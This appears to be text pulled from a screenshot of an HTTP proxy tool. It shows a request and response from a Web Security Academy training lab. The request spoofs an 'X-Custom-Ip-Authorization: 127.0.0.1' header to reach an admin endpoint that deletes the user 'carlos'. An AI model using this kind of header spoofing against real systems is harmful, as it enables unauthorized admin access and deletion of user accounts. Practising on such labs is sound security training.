 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a0c00e70353127f81b3703000b80085.web-security-academy.net
3 Cookie: session=3oIc1rrXWnKtVjhXEKklnyU7iDWongB4
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 X-Custom-Ip-Authorization: 127.0.0.1
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6